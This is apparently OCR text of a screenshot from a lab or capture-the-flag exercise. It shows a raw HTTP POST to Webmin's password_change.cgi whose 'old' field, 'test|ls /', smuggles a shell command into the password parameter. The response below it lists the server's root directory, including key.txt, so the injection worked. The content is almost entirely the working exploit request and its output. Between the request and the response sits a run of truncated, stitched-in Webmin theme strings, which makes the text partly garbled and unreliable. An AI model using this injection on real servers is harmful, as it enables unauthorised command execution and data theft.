 1 POST /password_change.cgi HTTP/1.1
2 Host: 124.70.64.48:48858
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: https://124.70.64.48:48858
10 Connection: close
11 Referer: https://124.70.64.48:48858/password_change.cgi
12 Cookie: redirect=1; testing=1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 user=rootxx&pam=&expired=2&old=test|ls /&new1=test2&new2=test2
/表示根目录
"theme_xhred_filemanager_context_edit":"Edit","theme_xhred_search_in_servermanager":"Search Cl
"theme_xhred_filemanager_errors_decrypt":"The following errors occurred while decrypting","the
"Wrong password, please try again.","theme_xhred_filemanager_search_replace":"Replace in resul
"Return","theme_xhred_filemanager_extract_encrypted_password_or_passphrase":"Password or passp
"$1 package updates are available, of which $2 are security updates","theme_xhred_tooltip_side
"Last","theme_xhred_filemanager_context_download_file":"Download","theme_xhred_global_unlimite
"Servers Status","theme_xhred_download_is_being_prepared":"Your download is being prepared. It
"right_vlcheck":"Re-Check Virtualmin License","theme_xhred_filter_content_no_matches_query":"N
"theme_xhred_global_click_here":"click here","theme_xhred_filemanager_decrypt_option_delete_af
"Automatic, based on selected language","right_faliases":"Mail aliases","settings_invert_level
"File `<strong><em>%value</em></strong>` is being saved.","theme_xhred_filemanager_sorting_by_
"$1 (1 min) $2 (5 mins) $3 (15 mins)","theme_xhred_title_language_locale":"Language and Locale
"theme_xhred_clear_cache_initiated":"Clearing cache and reloading.","right_fusers":"Mail/FTP u
29 <link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="stylesheet">
30 <link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901" rel="stylesheet">
31 <script src="/unauthenticated/js/bundle.min.js?1933999999999901"></script>
32 </head>
33 <body data-uri="/password_change.cgi" >
34 <div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
35 <div class="panel panel-default">
36 <div class="panel-heading">
37 <table class="header"><tr>
38 <td id="headln2l" class="invisible"></td>
39 <td data-current-module-name="" id='headln2c'><span data-main_title></span></td>
40 <td id="headln2r"></td></tr></table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center><h3>Failed to change password : The current password is incorrectbin
45 boot
46 dev
47 docker-entrypoint.sh
48 etc
49 home
50 key.txt
51 lib
52 lib64
53 media
54 mnt
55 opt
56 proc
57 root
58 run
59 run-end.sh
60 run.sh
61 sbin
62 srv
63 sys
64 tmp
65 usr
66 var
67 webmin-setup.out
68 </h3></center>
69 <hr>
70 </div>